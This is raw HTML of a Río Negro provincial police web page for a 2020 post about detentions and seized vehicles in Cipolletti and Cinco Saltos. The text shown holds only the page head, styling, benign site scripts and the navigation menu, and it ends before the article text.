

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2020/08/detenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos/
body_size: 14037
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Detenidos y vehículos secuestrados tras exhaustivos controles en Cipolletti y Cinco Saltos &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/22731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2020/08/detenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=22731' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F08%2Fdetenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F08%2Fdetenidos-y-vehiculos-secuestrados-tras-exhaustivos-controles-en-cipolletti-y-cinco-saltos%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
  animation: cinematic-pan-zoom 30s ease-in-out infinite;
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}		</style>
		</head>
<body class="post-template-default single single-post postid-22731 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>6 noviembre, 2025                <span class="time">  6:30 am</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/06/new_background_policia.jpeg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4); width: auto; height: 250px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                <img src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/06/ministerio-en-blanco.png" alt="Logo de Río Negro">
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  <a href="https://policia.rionegro.gov.ar/" rel="home" class="logo-title-link">
                                                                          <img src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/Escudo.01-1024x1024-1.png" alt="Logo Policía de Río Negro" class="logo-img">
                                                                          <div class="title2">
                                                                                  <div class="policia">POLICIA</div>
                                                                                  <div class="de-rio-negro">
                                                                                          <span class="de">DE</span>
                                                                                          <span class="rio-negro">RIO NEGRO</span>
                                                                                  </div>
                                                                          </div>
                                                                  </a>
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/">Inscripciones</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
